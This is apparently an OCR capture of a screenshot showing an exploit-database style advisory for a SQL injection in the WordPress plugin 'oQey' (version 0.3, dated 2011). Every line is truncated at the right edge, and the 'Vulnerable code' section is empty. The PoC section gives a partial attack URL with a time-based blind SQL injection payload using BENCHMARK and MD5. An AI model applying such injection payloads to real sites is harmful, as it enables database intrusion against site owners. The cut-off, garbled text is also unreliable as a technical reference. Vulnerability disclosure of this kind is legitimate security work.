
# Exploit Title: WordPress oQey He
# Date: 2011-08-26

# Author: Miroslav Stampar (mirosl
# Software Link: http://downloads.
# Version: 0.3 (tested)

# Note: magic_quotes has to be turn
---

PoC

---

http://www.site.com/wp-content/plu
1=IF(2>1,BENCHMARK(5000000,MD5(CHA
---------------

Vulnerable code

---------------
